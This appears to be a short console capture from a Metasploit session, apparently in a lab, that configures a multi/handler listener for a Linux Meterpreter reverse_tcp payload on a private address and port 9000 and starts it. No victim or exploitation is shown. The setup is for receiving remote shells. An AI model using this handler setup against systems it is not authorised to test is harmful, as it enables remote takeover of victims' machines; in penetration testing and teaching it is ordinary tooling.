 ###       #########
                      ######    ############
                     #######################
                     #   #   ###  #   #   ##
                     ########################
                      ##     ##   ##     ##
                            https://metasploit.com
       =[ metasploit v4.17.10-dev-cb026f9f823afa16edbc7dad1515fc3f05461105]
+ -- --=[ 1806 exploits - 1027 auxiliary - 313 post       ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf exploit(multi/handler) > set LPORT 9000
LPORT => 9000
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.1:9000